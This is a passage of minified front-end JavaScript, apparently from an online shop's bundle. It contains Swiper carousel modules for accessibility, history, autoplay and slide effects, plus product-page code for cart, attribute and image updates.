s=e.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(s,n),e.a11y.addElLive(s,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var s=Object(a.a)(i),n=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(s,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:s({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var s=this.slides.eq(t),o=n.slugify(s.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var s=this.slides.eq(a);if(n.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:s({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var o=this.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(s.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:s({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,s=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;p&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,C=0,w=0;m%4==0?(y=4*-D*l,w=0):(m-1)%4==0?(y=0,w=4*-D*l):(m-2)%4==0?(y=l+4*D*l,w=l):(m-3)%4==0&&(y=-l,w=3*l+4*l*D),o&&(y=-y),d||(C=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+C+"px, "+w+"px)";if(b<=1&&b>-1&&(h=90*m+90*b,o&&(h=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:s({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),s=r[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));var n=-180*s,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-s,0)),d.length&&(d[0].style.opacity=Math.max(s,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:s({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,s=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?s.rotate:-s.rotate,c=s.depth,d=0,p=i.length;d<p;d+=1){var h=i.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*s.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=s.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(s.stretch)/100*f);var y=n?0:b*v,C=n?b*v:0,w=1-(1-s.scale)*Math.abs(v);Math.abs(C)<.001&&(C=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+C+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+w+")";if(h.transform(E),h[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var x=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),$=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:s({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var n=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-s<s-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var s,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(d);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:s({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},526:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(527)),a(i(93)),a(i(403)),a(i(394)),a(i(80))}))},527:function(e,t,i){"use strict";var a=i(113),r=i(20),s=i(97),n=i(528);$("body").on("click touchstart",".size-guide.js-loading, .js-personalisation-btn.js-loading",(function(e){e.preventDefault()})),e.exports={availability:a.availability,addToCart:a.addToCart,initReadMore:function(){$(".tab-content").each((function(){var e=$(this),t=e.find("> h3").height()+e.find(".tab-content-inner").height(),i=e.find(".show-more-less");e.addClass("open"),t>150?e.addClass("part-hidden"):e.removeClass("part-hidden"),$(i).off().on("click",(function(t){e.toggleClass("open"),t.stopPropagation()}))}))},updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",(function(e,t){var i=$('.product-detail[data-pid="'+t.id+'"]');i.find(".description-and-detail .product-attributes").empty().html(t.attributesHtml),t.shortDescription?(i.find(".description-and-detail .description").removeClass("hidden-xl-down"),i.find(".description-and-detail .description .content").empty().html(t.shortDescription)):i.find(".description-and-detail .description").addClass("hidden-xl-down"),t.longDescription?(i.find(".description-and-detail .details").removeClass("hidden-xl-down"),i.find(".description-and-detail .details .content").empty().html(t.longDescription)):i.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){$.spinner().start()}))},updatePDPUrl:function(){$("body").on("product:updatePDPUrl",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";t.length>0&&0==$(".product-set-detail").length&&history.replaceState(null,"",t)}))},updateAttribute:function(){$("body").on("product:afterAttributeSelect",(function(e,t){if($(".product-detail>.bundle-items").length)t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);else if($(".product-set-detail").eq(0)){t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);var i=t.data.product.images.medium[0].url.replace("?$medium$","");t.container.find(".js-product-image-mini").attr("src",i).attr("data-src",i);var a=t.container.find(".js-product-image-mini").attr("data-item-index");a=parseInt(a)+1;var r=t.data.product.images.large[0].url.replace("?$large$",""),s=t.data.product.images.small[0].url.replace("?$small$",""),n=$('.product-image-container .swiper-slide a[data-index="'+a+'"]');n.attr("href",r+"?$hi-res$"),n.attr("data-thumb",s),n.find(".img-fluid").attr("src",r).attr("data-src",s),n.find("source").each((function(e,t){$(t).attr("data-srcset",r+"?qlt=75&strip=true"),$(t).attr("srcset",r+"?qlt=75&strip=true")}));var 